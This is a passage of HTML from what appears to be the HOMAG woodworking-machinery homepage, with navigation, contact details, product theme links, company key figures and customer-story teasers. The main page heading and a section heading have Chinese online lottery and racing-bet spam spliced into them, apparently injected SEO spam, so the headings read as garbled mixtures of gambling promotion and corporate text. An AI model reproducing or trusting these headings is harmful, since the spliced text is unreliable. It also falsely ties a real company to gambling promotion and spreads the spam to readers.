         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/dk/">
          <span class="whitespace-nowrap">
           Dansk
          </span>
         </a>
        </div>
       </div>
      </div>
     </div>
     <div class="mr-2 sm:mr-sm last-of-type:mr-0">
      <a class="nav__link svg-icon icon-large-first hidden md:flex items-center h-full text-base sm:text-xs text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://shop.homag.com/" rel="noreferrer" target="_blank">
       <svg aria-hidden="true" class="">
        <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-eshop">
        </use>
       </svg>
       <span class="hidden sm:inline">
        eShop
       </span>
      </a>
     </div>
     <div class="mr-2 sm:mr-sm last-of-type:mr-0">
      <a class="nav__contact nav__link svg-icon icon-large-first flex items-center h-full text-base sm:text-xs text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="contact.html">
       <svg aria-hidden="true" class="">
        <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-contact">
        </use>
       </svg>
       <span class="hidden sm:inline">
        Contact
       </span>
       <svg aria-hidden="true" class="hidden 2xl:inline-block">
        <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-down">
        </use>
       </svg>
      </a>
      <div class="subcontact inline-block transition-all duration-300 scale-50 opacity-0 origin-top invisible fixed right-0 mr-xl lg:mr-2xl lg:min-w-[600px] max-w-[90vw] rounded-xl shadow-equal-lg overflow-hidden bg-white" id="subcontact">
       <div class="subcontact__inner flex-row h-full">
        <div class="p-lg bg-hmg-grey-ultralight">
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="homag-contact-finder.html">
          <span class="whitespace-nowrap">
           ContactFinder
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="locations.html">
          <span class="whitespace-nowrap">
           Our Locations
          </span>
         </a>
        </div>
        <div class="content p-lg">
         <p class="text-xl bold" data-localinfo-name="">
          HOMAG Deutschland
         </p>
         <p class="text-sm" data-localinfo-address="">
          Homagstrasse 3 - 5
          <br/>
          72296 Schopfloch
          <br/>
          Deutschland
         </p>
         <p class="text-sm">
          <a class="svg-icon icon-medium mb-2 bold whitespace-nowrap" data-localinfo-phonelink="" href="tel:0049514592200">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-phone">
            </use>
           </svg>
           <span data-localinfo-phonetext="">
            +49 5245 92 200 (DE)
           </span>
          </a>
          <br/>
          <a class="svg-icon icon-medium bold whitespace-nowrap" data-localinfo-maillink="" href="mailto:info@homag.com">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-mail">
            </use>
           </svg>
           <span data-localinfo-mailtext="">
            info@homag.com
           </span>
          </a>
          <br/>
          <a class="svg-icon icon-medium bold whitespace-nowrap" data-localinfo-urllink="" href="https://www.homag.com/" target="_blank">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-link">
            </use>
           </svg>
           <span data-localinfo-urltext="">
            www.homag.com
           </span>
          </a>
         </p>
         <p class="text-sm" data-localinfo-directionsinfo="">
          <a class="svg-icon icon-medium bold whitespace-nowrap" data-localinfo-directionslink="" href="https://www.google.com/maps/dir/?api=1&amp;destination=" target="_blank">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-arrow-diagonal-up">
            </use>
           </svg>
           <span>
            Directions
           </span>
          </a>
         </p>
        </div>
       </div>
      </div>
     </div>
    </nav>
    <div>
     <div class="subnav nav__subnav columns-fixed-first block fixed left-1/2 -translate-x-1/2 w-[90vw] xl:w-[1254px] 2xl:w-[1320px] h-[75vh] rounded-xl shadow-equal-lg bg-white transition-all duration-300 overflow-hidden scale-50 opacity-0 origin-top invisible" id="subnav">
     </div>
     <div class="subsearch fixed left-1/2 -translate-x-1/2 w-auto max-w-[90vw] h-auto rounded-xl shadow-equal-lg overflow-hidden bg-white" id="subsearch">
      <div class="container-fluid pt-8 xl:pt-10 pb-12 xl:pb-22">
       <div class="content sm:px-6">
        <p class="text-2xl mb-3 text-hmg-grey-mid">
         What are you looking for?
        </p>
        <form action="https://www.homag.com/en/search-results" class="search-main lg:w-[560px] xl:w-[760px]" id="search-main" method="get" name="search-main">
         <div class="bg-hmg-grey-ultralight w-full flex items-center rounded-full p-[4px]">
          <svg aria-hidden="true" class="hidden sm:block w-6 h-6 ml-2">
           <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-search">
           </use>
          </svg>
          <input autocomplete="off" class="form-input block flex-1 px-4 sm:px-6 bg-hmg-grey-ultralight text-base" id="input-search-main" name="q" placeholder="What are you looking for?" type="text" value=""/>
          <div>
           <button aria-label="Suchen" class="btn btn--primary btn--medium" id="search-main-submit" type="submit">
            <span>
             Search
            </span>
           </button>
          </div>
         </div>
        </form>
       </div>
      </div>
     </div>
    </div>
   </div>
  </header>
  <main class="main bg-white pt-padding-main" id="main">
   <div class="sv-section stage jst overflow-hidden top-0 left-0 w-full" data-jst="stage-info" data-sv-label="Stage [sections/stage]">
    <div class="stage__image overflow-hidden align-top align-center">
     <svg class="hidden sm:block bg-slate-100 delay-700" viewbox="0 0 3200 1350">
     </svg>
     <div class="stage__animwrapper left-0 top-0 w-full h-full transition-all duration-300 ease-in-out">
      <img alt="" class="animated sm:absolute left-0 top-0 w-full" src="gif/placeholder-stage.gif"/>
     </div>
     <div class="stage__videowrapper absolute left-0 top-0 w-full h-full">
      
     </div>
     <div class="stage__colorfilter absolute left-0 top-0 w-full h-full">
      <div class="filter-1 absolute left-0 top-0 w-full h-full mix-blend-multiply">
      </div>
      <div class="filter-2 absolute left-0 top-0 w-full h-full">
      </div>
     </div>
    </div>
    <div class="stage__overlay absolute left-0 top-0 w-full h-full transition-all duration-500 ease-in-out">
     <div class="stage__overlay-content h-full transition-opacity duration-500">
      <div class="flex items-center h-full px-lg lg:px-3xl justify-start">
       <div class="xl:max-w-[820px]">
        <h1 class="text-5xl lg:text-6xl heavy text-white leading-tight mb-2xs">
       2024最新官方开奖网 | 极速体彩赛车168官方历史记录 -  1分钟开奖结果计划， 168现场极速赛车官网开奖记录结果  Everything from a single source
        </h1>
        <p class="hidden sm:block w-3/4 xl:w-full lg:text-lg xl:text-2xl bold text-white leading-relaxed">
         HOMAG is the world's leading provider of integrated solutions for production in the woodworking industry and woodworking shops.
        </p>
       </div>
      </div>
      &gt;
     </div>
    </div>
    <div class="stage__border absolute left-0 bottom-0 w-full h-[5px] bg-hmg-darkblue">
    </div>
   </div>
   <div class="jst section teasersection margin-xl overflow-hidden bg-color-one" data-jst="scroll-animation" data-sv-label="Teasersection [sections/teasersection]">
    <div class="container-fluid">
     <div class="grid grid-cols-12 gap-x-sm-xl gap-y-2xl">
      <div class="sv-section teaser--fullwidth scroll-animated overflow-hidden col-span-12 mb-lg last:mb-0" data-sv-label="Teaser-Fullwidth [modules/layout/teaser--fullwidth]">
       <div class="md:flex flex-row">
        <div class="md:w-1/2 xl:w-3/5 transition-all duration-500 ease-out left md:pr-xl">
         <figure class="group" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
          <div class="img-wrapper flex justify-center overflow-hidden">
           <img alt="HOMAG App Plus Package" class="lazy z-1 absolute left-0 top-0 w-full h-full" data-src="/fileadmin/user_upload/App-Plus-Paket-en.jpg"/>
           <svg class="bg-slate-100 delay-700" viewbox="0 0 2 1">
           </svg>
          </div>
         </figure>
        </div>
        <div class="xl:flex items-center md:w-1/2 xl:w-2/5 mt-xl md:mt-0 content transition-all duration-500 ease-out right">
         <div class="w-full">
          <p class="bold text-4xl leading-tight mb-sm">
           Special Offer: The App-Plus Package, free with every new HOMAG machine
          </p>
          <div class="text-xl text-hmg-grey-dark leading-relaxed mb-base">
           <p>
            An app for lightning-fast service, transparent machine status updates and a complete tool overview are always at hand – on your tablet, smartphone or PC
           </p>
          </div>
          <a class="btn btn--primary" href="action-the-app-plus-package-free-of-charge-with-every-new-homag-machine.html">
           <span>
            Read more
           </span>
          </a>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
   </div>
   <div class="sv-section themefinder margin-xl" data-sv-label="Themefinder [sections/themefinder]">
    <div class="container-fluid">
     <div class="section__intro grid grid-cols-12 gap-x-sm-xl gap-y-0 mb-lg">
      <div class="col-span-12 lg:col-span-9 xl:col-span-10">
       <h2 class="h1 heavy leading-tight">
        Discover 1分钟极速赛车官网查询 168极速体彩赛车历史记录走势计划 - 168赛车官方体彩开奖结果记录计划下载  Solutions
       </h2>
       <p class="text-xl text-hmg-grey-dark mt-sm max-w-[900px]">
        Discover the diversity of HOMAG solutions by exploring our theme worlds - clearly organization and compact!
        <br/>
       </p>
      </div>
     </div>
     <div class="grid sm:grid-cols-2 lg:grid-cols-3 gap-x-sm-xl gap-y-sm-xl">
      <a class="block group" href="furniture-production.html">
       <figure class="group" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="Furniture-Production-Möbelfertigung" class="lazy z-1 absolute left-0 top-0 w-full h-full brightness-75" data-src="/fileadmin/_processed_/f/8/csm_homag-furniture-fittings-interior_5b1dc2019e.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 810 540">
         </svg>
        </div>
       </figure>
       <div class="z-1 absolute left-0 top-0 w-full h-full flex justify-center items-center">
        <p class="btn btn--tertiary group-hover:bg-halftransparent">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
          </use>
         </svg>
         <span>
          Furniture Production
         </span>
        </p>
       </div>
      </a>
      <a class="block group" href="timber-construction.html">
       <figure class="group" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="homag-house-construction-hausbau-holzhaus" class="lazy z-1 absolute left-0 top-0 w-full h-full brightness-75" data-src="/fileadmin/_processed_/f/0/csm_homag-house-construction-hausbau-holzhaus-house-building_887608eb9b.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 810 540">
         </svg>
        </div>
       </figure>
       <div class="z-1 absolute left-0 top-0 w-full h-full flex justify-center items-center">
        <p class="btn btn--tertiary group-hover:bg-halftransparent">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
          </use>
         </svg>
         <span>
          Timber Frame Construction
         </span>
        </p>
       </div>
      </a>
      <a class="block group" href="flooring.html">
       <figure class="group" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="Flooring-Fußboden" class="lazy z-1 absolute left-0 top-0 w-full h-full brightness-75" data-src="/fileadmin/_processed_/9/3/csm_homag-flooring-production-floor_3308712868.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 810 540">
         </svg>
        </div>
       </figure>
       <div class="z-1 absolute left-0 top-0 w-full h-full flex justify-center items-center">
        <p class="btn btn--tertiary group-hover:bg-halftransparent">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
          </use>
         </svg>
         <span>
          Flooring
         </span>
        </p>
       </div>
      </a>
      <a class="block group" href="beam-processing.html">
       <figure class="group" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="WEINMANN Beam Processing Abbund &amp; Zuschnitt" class="lazy z-1 absolute left-0 top-0 w-full h-full brightness-75" data-src="/fileadmin/stage/weinmann-beam-processing-abbund-Zuschnitt.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 810 540">
         </svg>
        </div>
       </figure>
       <div class="z-1 absolute left-0 top-0 w-full h-full flex justify-center items-center">
        <p class="btn btn--tertiary group-hover:bg-halftransparent">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
          </use>
         </svg>
         <span>
          Beam Processing
         </span>
        </p>
       </div>
      </a>
      <a class="block group" href="digitalization.html">
       <figure class="group" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="HOMAG Digitalization" class="lazy z-1 absolute left-0 top-0 w-full h-full brightness-75" data-src="/fileadmin/image/homag-digitalization-thumbnail.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 810 540">
         </svg>
        </div>
       </figure>
       <div class="z-1 absolute left-0 top-0 w-full h-full flex justify-center items-center">
        <p class="btn btn--tertiary group-hover:bg-halftransparent">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
          </use>
         </svg>
         <span>
          Digitalization
         </span>
        </p>
       </div>
      </a>
      <a class="block group" href="automation-2.html">
       <figure class="group" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="HOMAG Automation" class="lazy z-1 absolute left-0 top-0 w-full h-full brightness-75" data-src="/fileadmin/stage/homag-automation.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 810 540">
         </svg>
        </div>
       </figure>
       <div class="z-1 absolute left-0 top-0 w-full h-full flex justify-center items-center">
        <p class="btn btn--tertiary group-hover:bg-halftransparent">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
          </use>
         </svg>
         <span>
          Automation
         </span>
        </p>
       </div>
      </a>
     </div>
     <div class="mt-sm-xl">
      <div class="col-span-12 lg:col-span-8">
       <p class="text-base text-hmg-grey-dark mb-sm">
        Looking for something different? Explore our additional theme worlds by clicking on a topic.
       </p>
      </div>
      <div class="flex flex-wrap">
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="timber-construction.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         WEINMANN
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="furniture-production.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Furniture Production
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="flooring.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Flooring
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="packaging.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Packaging
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="interior-fittings.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Interior
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="doors.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Door Production
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="stairs.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Stair Production
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="prefabricated-houses.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Prefrabricated Buildings
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="project-planning.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Consulting
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="homag-service.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Services
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="plastics-processing.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Plastics
        </span>
       </a>
       <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="windows.html">
        <svg aria-hidden="true" class="text-hmg-grey-light">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag">
         </use>
        </svg>
        <span class="regular">
         Window Production
        </span>
       </a>
      </div>
     </div>
    </div>
   </div>
   <div class="sv-section jst margin-xl pb-8 md:pb-0" data-jst="keyfigure-animation" data-sv-label="Keyfigure-Animation [sections/keyfigure-animation]">
    <div class="container-fluid">
     <div class="section__intro grid grid-cols-12 gap-x-sm-xl gap-y-0 mb-lg">
      <div class="col-span-12 lg:col-span-9 xl:col-span-10">
       <h2 class="h1 heavy leading-tight">
        HOMAG: Global market leader for wood processing machines
       </h2>
      </div>
     </div>
    </div>
    <div>
     <div class="kfa__img-wrapper overflow-hidden">
      <img class="w-full" src="jpg/homag-india-night.jpg"/>
      <div class="stage__colorfilter absolute left-0 top-0 w-full h-full">
       <div class="filter-1 absolute left-0 top-0 w-full h-full mix-blend-multiply">
       </div>
       <div class="filter-2 absolute left-0 top-0 w-full h-full">
       </div>
      </div>
     </div>
     <div class="absolute left-0 top-0 w-full h-full z-1 overflow-hidden flex items-center justify-center">
      <div class="kfa__overlay transition-all duration-1000 ease-out opacity-0 scale-150 w-full max-w-[1440px] h-full max-h-[610px]">
       <svg class="" viewbox="0 0 1800 760">
       </svg>
       <div class="absolute left-0 top-1/5 w-full flex items-end justify-center">
        <p class="w-full -mt-[1.125em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          With more than
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-3/10 w-full h-1/3 flex items-start justify-center">
        <p class="text-right text-white text-kfa kfa__value bold">
         30%
        </p>
        <p class="text-left text-white text-kfa kfa__unit bold">
         <span class="medium">
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-7/10 w-full">
        <p class="w-full -mt-[0.6875em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          global market share
          <br/>
         </span>
        </p>
       </div>
      </div>
     </div>
     <div class="absolute left-0 top-0 w-full h-full z-1 overflow-hidden flex items-center justify-center">
      <div class="kfa__overlay transition-all duration-1000 ease-out opacity-0 scale-150 w-full max-w-[1440px] h-full max-h-[610px]">
       <svg class="" viewbox="0 0 1800 760">
       </svg>
       <div class="absolute left-0 top-1/5 w-full flex items-end justify-center">
        <p class="w-full -mt-[1.125em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          and more than
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-3/10 w-full h-1/3 flex items-start justify-center">
        <p class="text-right text-white text-kfa kfa__value bold">
         7000
        </p>
        <p class="text-left text-white text-kfa kfa__unit bold">
         <span class="medium">
          employees
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-7/10 w-full">
        <p class="w-full -mt-[0.6875em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          in production, development,
          <br class="hidden vsm:inline"/>
          sales, service, and support.
         </span>
        </p>
       </div>
      </div>
     </div>
     <div class="absolute left-0 top-0 w-full h-full z-1 overflow-hidden flex items-center justify-center">
      <div class="kfa__overlay transition-all duration-1000 ease-out opacity-0 scale-150 w-full max-w-[1440px] h-full max-h-[610px]">
       <svg class="" viewbox="0 0 1800 760">
       </svg>
       <div class="absolute left-0 top-1/5 w-full flex items-end justify-center">
        <p class="w-full -mt-[1.125em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          We are the
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-3/10 w-full h-1/3 flex items-start justify-center">
        <p class="text-right text-white text-kfa kfa__value bold">
         global
        </p>
        <p class="text-left text-white text-kfa kfa__unit bold">
         <span class="medium">
          leader
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-7/10 w-full">
        <p class="w-full -mt-[0.6875em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          in developing wood processing solutions
          <br class="hidden vsm:inline"/>
          and providing customer care.
         </span>
        </p>
       </div>
      </div>
     </div>
     <div class="absolute left-0 top-0 w-full h-full z-1 overflow-hidden flex items-center justify-center">
      <div class="kfa__overlay transition-all duration-1000 ease-out opacity-0 scale-150 w-full max-w-[1440px] h-full max-h-[610px]">
       <svg class="" viewbox="0 0 1800 760">
       </svg>
       <div class="absolute left-0 top-1/5 w-full flex items-end justify-center">
        <p class="w-full -mt-[1.125em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          We design and build machines at
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-3/10 w-full h-1/3 flex items-start justify-center">
        <p class="text-right text-white text-kfa kfa__value bold">
         14
        </p>
        <p class="text-left text-white text-kfa kfa__unit bold">
         <span class="medium">
          locations
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-7/10 w-full">
        <p class="w-full -mt-[0.6875em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          and provide sales and service support
          <br/>
         </span>
        </p>
       </div>
      </div>
     </div>
     <div class="absolute left-0 top-0 w-full h-full z-1 overflow-hidden flex items-center justify-center">
      <div class="kfa__overlay transition-all duration-1000 ease-out opacity-0 scale-150 w-full max-w-[1440px] h-full max-h-[610px]">
       <svg class="" viewbox="0 0 1800 760">
       </svg>
       <div class="absolute left-0 top-1/5 w-full flex items-end justify-center">
        <p class="w-full -mt-[1.125em] text-center text-white text-kfa bold">
         <span class="inline-block small max-w-4/5">
          in more than
         </span>
        </p>
       </div>
       <div class="absolute left-0 top-3/10 w-full h-1/3 flex items-start justify-center">
        <p class="text-right text-white text-kfa kfa__value bold">
         100
        </p>
        <p class="text-left text-white text-kfa kfa__unit bold">
         <span class="medium">
          countries.
         </span>
        </p>
       </div>
      </div>
     </div>
     <div class="kfa__markerwrap absolute left-0 bottom-0 w-full -mb-6 md:mb-4 lg:mb-6 z-1 overflow-hidden flex justify-center">
     </div>
    </div>
   </div>
   <div class="section margin-xl bg-color-one" data-sv-label="Expander [sections/expander]">
    <div class="container-fluid">
     <div class="xl:hidden">
      <div class="jst grid grid-cols-12 gap-x-sm-xl gap-y-2xl mt-lg" data-breakpoints="580:2,768:3,1536:4" data-jst="modal-inline">
      </div>
     </div>
    </div>
    <div class="hidden xl:block">
     <svg viewbox="0 0 1800 640">
     </svg>
     <div class="absolute left-0 top-0 z-1 w-full h-full">
      <div class="flex flex-nowrap h-full jst" data-jst="expander">
       <div class="expander__entry active opened flex-1 overflow-hidden border-r-4 border-white last-of-type:border-r-0 transition-all duration-700">
        <div class="img-wrapper h-full brightness-90">
         <svg class="bg-slate-100 delay-700" viewbox="0 0 2560 1280">
         </svg>
         <img alt="" class="lazy absolute left-0 top-0 object-cover w-full h-full" data-src="/fileadmin/customers/schreinerei-josef-eibl-geschaeftsfuehrung-header.jpg"/>
        </div>
        <div class="expander__overlay-default block z-1 absolute left-0 top-0 w-full h-full bg-gradient-to-r from-hmg-darkblue/70 to-hmg-darkblue/60 transition-all duration-700">
        </div>
        <div class="expander__overlay-active z-1 absolute left-0 top-0 w-full h-full transition-all duration-700">
        </div>
        <div class="expander__content-default flex items-center justify-center z-1 absolute left-0 top-0 h-full px-4 2xl:px-base transition-all duration-0">
         <p class="text-xl bold text-white leading-tight">
          If you have a  problem, you go  to the Eibl joinery
         </p>
        </div>
        <div class="expander__content-active z-1 absolute left-0 top-0 h-full px-2xl 2xl:px-3xl transition-all duration-700">
         <div class="h-full flex items-center justify-start">
          <div>
           <div class="max-w-[620px] 2xl:max-w-[860px]">
            <p class="text-5xl 2xl:text-6xl heavy text-white leading-none mb-xs">
             If you have a  problem, you go  to the Eibl joinery
            </p>
            <p class="hidden md:block text-lg 2xl:text-2xl bold text-white leading-relaxed">
             A portrait of Josef Eibl GmbH.
            </p>
           </div>
           <div class="flex flex-nowrap items-center 2xl:hidden mt-base">
            <a class="btn btn--primary mr-xl scale-90 origin-left" href="if-you-have-a-problem-you-go-to-the-eibl-joinery.html">
             <span>
              Read more
             </span>
            </a>
           </div>
          </div>
         </div>
         <div class="hidden 2xl:block absolute left-0 bottom-0 w-full px-3xl pb-xl">
          <div class="flex flex-nowrap items-center">
           <a class="btn btn--primary mr-2xl" href="if-you-have-a-problem-you-go-to-the-eibl-joinery.html">
            <span>
             Read more
            </span>
           </a>
          </div>
         </div>
        </div>
        <button class="expander__btn z-1 absolute left-0 top-0 w-full h-full">
        </button>
       </div>
       <div class="expander__entry closed flex-1 overflow-hidden border-r-4 border-white last-of-type:border-r-0 transition-all duration-700">
        <div class="img-wrapper h-full brightness-90">
         <svg class="bg-slate-100 delay-700" viewbox="0 0 2560 1280">
         </svg>
         <img alt="" class="lazy absolute left-0 top-0 object-cover w-full h-full" data-src="/fileadmin/news/pressrelease/surface-competencecenter-oberflaeche-SPRAYTEQ-S-100-02.jpg"/>
        </div>
        <div class="expander__overlay-default block z-1 absolute left-0 top-0 w-full h-full bg-gradient-to-r from-hmg-darkblue/70 to-hmg-darkblue/60 transition-all duration-700">
        </div>
        <div class="expander__overlay-active z-1 absolute left-0 top-0 w-full h-full transition-all duration-700">
        </div>
        <div class="expander__content-default flex items-center justify-center z-1 absolute left-0 top-0 h-full px-4 2xl:px-base transition-all duration-0">
         <p class="text-xl bold text-white leading-tight">
          Jason Baker Design automates its finishing process
         </p>
        </div>
        <div class="expander__content-active z-1 absolute left-0 top-0 h-full px-2xl 2xl:px-3xl transition-all duration-700">
         <div class="h-full flex items-center justify-start">
          <div>
           <div class="max-w-[620px] 2xl:max-w-[860px]">
            <p class="text-5xl 2xl:text-6xl heavy text-white leading-none mb-xs">
             Jason Baker Design automates its finishing process
            </p>
            <p class="hidden md:block text-lg 2xl:text-2xl bold text-white leading-relaxed">
             With the consistent growth of the business, Jason Baker decided to automate some of their finishing processes by investing in a Makor Start One spraying machine from HOMAG.
            </p>
           </div>
           <div class="flex flex-nowrap items-center 2xl:hidden mt-base">
            <a class="btn btn--primary mr-xl scale-90 origin-left" href="jason-baker-design-automates-its-finishing-process.html">
             <span>
              Read more
             </span>
            </a>
           </div>
          </div>
         </div>
         <div class="hidden 2xl:block absolute left-0 bottom-0 w-full px-3xl pb-xl">
          <div class="flex flex-nowrap items-center">
           <a class="btn btn--primary mr-2xl" href="jason-baker-design-automates-its-finishing-process.html">
            <span>
             Read more
            </span>
           </a>
          </div>
         </div>
        </div>
        <button class="expander__btn z-1 absolute left-0 top-0 w-full h-full">
        </button>
       </div>
       <div class="expander__entry closed flex-1 overflow-hidden border-r-4 border-white last-of-type:border-r-0 transition-all duration-700">
        <div class="img-wrapper h-full brightness-90">
         <svg class="bg-slate-100 delay-700" viewbox="0 0 2560 1280">
         </svg>
         <img alt="" class="lazy absolute left-0 top-0 object-cover w-full h-full" data-src="/fileadmin/customers/schreinerei-ganz-plattensaege-hpp-130-sawteq-s-100-header.jpg"/>
        </div>
